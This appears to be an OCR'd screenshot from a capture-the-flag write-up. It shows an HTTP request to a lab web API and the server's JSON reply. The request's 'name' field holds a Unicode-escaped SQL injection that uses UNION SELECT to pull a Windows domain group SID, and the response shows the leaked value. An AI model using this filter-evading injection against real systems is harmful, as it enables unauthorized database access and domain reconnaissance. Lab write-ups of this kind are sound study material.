 1 POST /api/getColleagues HTTP/1.1
2 Content-Length: 539
3 Host: 10.10.10.179
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=utf-8
9 Origin: http://10.10.10.179
0 Referer: http://10.10.10.179/
1 Connection: close
2
3 {
"name":
"\u0068\u0065\u006c\u006c\u006f\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0
020\u0053\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0073\u0079\u0073\
u002e\u0066\u006e\u005f\u0076\u0061\u0072\u0062\u0069\u006e\u0074\u006f\u006
8\u0065\u0078\u0073\u0074\u0072\u0028\u0053\u0055\u0053\u0045\u0052\u005f\u0
053\u0049\u0044\u0028\u0027\u004d\u0045\u0047\u0041\u0043\u004f\u0052\u0050\
u005c\u0044\u006f\u006d\u0061\u0069\u006e\u0020\u0041\u0064\u006d\u0069\u006
e\u0073\u0027\u0029\u0029\u002c\u0033\u002c\u0034\u002c\u0035\u002d\u002d"
}
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 16 Jan 2024 10:16:04 GMT
10 Connection: close
11 Content-Length: 115
12
13 [
{
"id":1,
"name":"0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000",
"position":"3",
"email":"4",
"src":"5"
}
]
先知社区